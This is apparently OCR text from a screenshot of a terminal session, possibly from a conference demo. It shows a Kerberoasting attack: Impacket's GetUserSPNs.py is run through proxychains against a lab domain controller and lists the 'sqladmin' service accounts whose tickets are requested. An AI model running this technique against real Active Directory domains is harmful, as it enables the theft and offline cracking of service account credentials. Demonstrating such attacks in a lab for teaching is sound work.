 Terminal Shell Edit View Window Help 0:28
derek — root@nomad: ~/impacket/examples — ssh 162.243.44.94 — 133×36
[root@nomad:~/impacket/examples# less /etc/proxychains.conf
[root@nomad:~/impacket/examples# proxychains GetUserSPNs.py -request -dc-ip 192.168.2.160 lab.
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.16-dev - Copyright 2002-2017 Core Security Technologies
[Password:
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.2.160:389-<><>-OK
ServicePrincipalName Name MemberOf PasswordLas
------------------------------ -------- -------------------------------------- -----------
MSSQLSvc/sql01.lab.local:49415 sqladmin CN=SQL Admins,CN=Users,DC=lab,DC=local 2017-08-23
MSSQLSvc/sql01.lab.local:SQL01 sqladmin CN=SQL Admins,CN=Users,DC=lab,DC=local 2017-08-23 00:31:03 2017-07-18 23:27:22
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.2.160:88-<><>-OK
soma fm
DEFCON